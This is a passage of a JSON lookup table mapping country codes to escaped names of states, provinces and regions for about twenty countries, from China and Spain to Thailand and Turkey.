Scotia","NU":"Nunavut","ON":"Ontario","PE":"Prince Edward Island","QC":"Quebec","SK":"Saskatchewan","YT":"Yukon Territory"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"ES":{"C":"A Coru&ntilde;a","VI":"Araba\/&Aacute;lava","AB":"Albacete","A":"Alicante","AL":"Almer&iacute;a","O":"Asturias","AV":"&Aacute;vila","BA":"Badajoz","PM":"Baleares","B":"Barcelona","BU":"Burgos","CC":"C&aacute;ceres","CA":"C&aacute;diz","S":"Cantabria","CS":"Castell&oacute;n","CE":"Ceuta","CR":"Ciudad Real","CO":"C&oacute;rdoba","CU":"Cuenca","GI":"Girona","GR":"Granada","GU":"Guadalajara","SS":"Gipuzkoa","H":"Huelva","HU":"Huesca","J":"Ja&eacute;n","LO":"La Rioja","GC":"Las Palmas","LE":"Le&oacute;n","L":"Lleida","LU":"Lugo","M":"Madrid","MA":"M&aacute;laga","ML":"Melilla","MU":"Murcia","NA":"Navarra","OR":"Ourense","P":"Palencia","PO":"Pontevedra","SA":"Salamanca","TF":"Santa Cruz de Tenerife","SG":"Segovia","SE":"Sevilla","SO":"Soria","T":"Tarragona","TE":"Teruel","TO":"Toledo","V":"Valencia","VA":"Valladolid","BI":"Bizkaia","ZA":"Zamora","Z":"Zaragoza"},"GR":{"I":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","A":"\u0391\u03bd\u03b1\u03c4\u03bf\u03bb\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1 \u03ba\u03b1\u03b9 \u0398\u03c1\u03ac\u03ba\u03b7","B":"\u039a\u03b5\u03bd\u03c4\u03c1\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","C":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u039c\u03b1\u03ba\u03b5\u03b4\u03bf\u03bd\u03af\u03b1","D":"\u0389\u03c0\u03b5\u03b9\u03c1\u03bf\u03c2","E":"\u0398\u03b5\u03c3\u03c3\u03b1\u03bb\u03af\u03b1","F":"\u0399\u03cc\u03bd\u03b9\u03bf\u03b9 \u039d\u03ae\u03c3\u03bf\u03b9","G":"\u0394\u03c5\u03c4\u03b9\u03ba\u03ae \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","H":"\u03a3\u03c4\u03b5\u03c1\u03b5\u03ac \u0395\u03bb\u03bb\u03ac\u03b4\u03b1","J":"\u03a0\u03b5\u03bb\u03bf\u03c0\u03cc\u03bd\u03bd\u03b7\u03c3\u03bf\u03c2","K":"\u0392\u03cc\u03c1\u03b5\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","L":"\u039d\u03cc\u03c4\u03b9\u03bf \u0391\u03b9\u03b3\u03b1\u03af\u03bf","M":"\u039a\u03c1\u03ae\u03c4\u03b7"},"HK":{"HONG KONG":"Hong Kong Island","KOWLOON":"Kowloon","NEW TERRITORIES":"New Territories"},"HU":{"BK":"B\u00e1cs-Kiskun","BE":"B\u00e9k\u00e9s","BA":"Baranya","BZ":"Borsod-Aba\u00faj-Zempl\u00e9n","BU":"Budapest","CS":"Csongr\u00e1d","FE":"Fej\u00e9r","GS":"Gy\u0151r-Moson-Sopron","HB":"Hajd\u00fa-Bihar","HE":"Heves","JN":"J\u00e1sz-Nagykun-Szolnok","KE":"Kom\u00e1rom-Esztergom","NO":"N\u00f3gr\u00e1d","PE":"Pest","SO":"Somogy","SZ":"Szabolcs-Szatm\u00e1r-Bereg","TO":"Tolna","VA":"Vas","VE":"Veszpr\u00e9m","ZA":"Zala"},"ID":{"AC":"Daerah Istimewa Aceh","SU":"Sumatera Utara","SB":"Sumatera Barat","RI":"Riau","KR":"Kepulauan Riau","JA":"Jambi","SS":"Sumatera Selatan","BB":"Bangka Belitung","BE":"Bengkulu","LA":"Lampung","JK":"DKI Jakarta","JB":"Jawa Barat","BT":"Banten","JT":"Jawa Tengah","JI":"Jawa Timur","YO":"Daerah Istimewa Yogyakarta","BA":"Bali","NB":"Nusa Tenggara Barat","NT":"Nusa Tenggara Timur","KB":"Kalimantan Barat","KT":"Kalimantan Tengah","KI":"Kalimantan Timur","KS":"Kalimantan Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"N